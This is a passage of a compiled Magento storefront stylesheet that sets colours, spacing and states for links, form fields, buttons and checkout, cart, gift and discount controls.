  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #006bb4;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #006bb4;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #ff5501;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #ccc;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #ccc;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: #eee;
  border: 1px solid #ccc;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: #e2e2e2;
  border: 1px solid #ccc;
  color: #333;
}
button:hover {
  background: #e1e1e1;
  border: 1px solid #ccc;
  color: #333;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #fff url('../../frontend/Greiwe/Vulkan/de_DE/images/select-bg.svg') no-repeat 100% 45%;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 4px 25px 5px 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:focus {
  border: 1px solid #c2c2c2;
}
select:disabled {
  opacity: 0.5;
  background: #fff;
  border: 1px solid #c2c2c2;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: 0 0 3px 1px #00699D;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary:focus,
.action-primary:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.action-primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.magento-payments-review-discount .actions-toolbar .action.primary,
.magento-payments-review-discount .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-radius: 3px;
}
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.magento-payments-review-discount .actions-toolbar .action.primary:not(:focus),
.magento-payments-review-discount .actions-toolbar .action.cancel:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
}
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.magento-payments-review-discount .actions-toolbar .action.primary:active,
.magento-payments-review-discount .actions-toolbar .action.cancel:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #eee;
  border: 1px solid #ccc;
  color: #333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #e2e2e2;
  border: 1px solid #ccc;
  color: #333;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #e1e1e1;
  border: 1px solid #ccc;
  color: #333;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.magento-payments-review-discount .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.magento-payments-review-discount .action.check:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.magento-payments-review-discount .action.check:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.magento-payments-review-discount .action.check:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.magento-payments-review-discount .action.check:hover,
.magento-payments-review-discount .action.check:active,
.magento-payments-review-discount .action.check:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.magento-payments-review-discount .action.check.disabled,
.magento-payments-review-discount .action.check[disabled],
fieldset[disabled] .magento-payments-review-discount .action.check,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.magento-payments-review-discount .action.check:active,
.magento-payments-review-discount .action.check:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary,
.magento-payments-review .block .actions-toolbar .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.magento-payments-review-discount .actions-toolbar .action.primary,
.magento-payments-review-discount .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: #eee;
  border: 1px solid #ccc;
  color: #333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.magento-payments-review .block .actions-toolbar .action.primary:focus,
.magento-payments-review .block .actions-toolbar .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.magento-payments-review-discount .actions-toolbar .action.primary:focus,
.magento-payments-review-discount .actions-toolbar .action.primary:active,
.magento-payments-review-discount .actions-toolbar .action.cancel:focus,
.magento-payments-review-discount .actions-toolbar .action.cancel:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #e2e2e2;
  border: 1px solid #ccc;
  color: #333;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.magento-payments-review .block .actions-toolbar .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
